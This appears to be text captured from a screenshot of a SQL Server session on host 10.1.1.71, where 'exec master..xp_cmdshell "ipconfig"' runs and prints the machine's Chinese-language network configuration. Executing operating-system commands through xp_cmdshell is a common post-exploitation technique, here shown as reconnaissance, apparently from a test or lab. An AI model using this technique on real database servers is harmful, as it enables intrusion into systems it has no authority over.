 主机: 10.1.1.71
查询*
1 exec master..xp_cmdshell "ipconfig ";
结果 #1 (22r × 1c)
output
(NULL)
Windows IP 配置
(NULL)
(NULL)
以太网适配器 本地连接:
(NULL)
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::74b...
IPv4 地址 . . . . . . . . . . . . : 10.1.1.71
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.1.1.1
(NULL)
隧道适配器 isatap.{C43D0254-CB48-4731-BC...
(NULL)
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
(NULL)
隧道适配器 Teredo Tunneling Pseudo-Interfa...
(NULL)
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
(NULL)